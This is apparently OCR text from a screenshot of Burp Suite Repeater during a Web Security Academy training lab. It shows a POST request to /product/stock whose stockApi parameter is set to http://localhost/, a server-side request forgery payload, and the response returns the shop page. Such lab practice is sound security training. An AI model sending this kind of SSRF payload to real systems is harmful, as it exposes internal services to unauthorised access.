 48% 3395 MiB 86.83 GB Offline 94% 100% 5% 02:02 PM
Burp Project Intruder Repeater Window Help Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Auth Analyzer Settings
1 × +
Send Cancel < > Target: https://0a950014043d9825c047a43e006600bc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a950014043d9825c047a43e006600bc.web-security-academy.net
3 Cookie: session=o4AbqkGYyeQta9GlzjPUILxilDarx7LP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a950014043d9825c047a43e006600bc.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://0a950014043d9825c047a43e006600bc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/
Search... 0 matches
Response
Pretty Raw Hex Render \n
Com-Tool Giant Pillow Thing Lightbulb Moments Baby Minding Shoes
$37.85 $66.73 $50.38 $98.27
View details View details View details View details
Enter
Balance Beams The Giant Enter Key Cheshire Cat Grin Photobomb Backdrops
$2.83 $5.04
$40.71 $78.87
View details View details
View details View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 15
Response headers 4
Done 10,588 bytes | 202 millis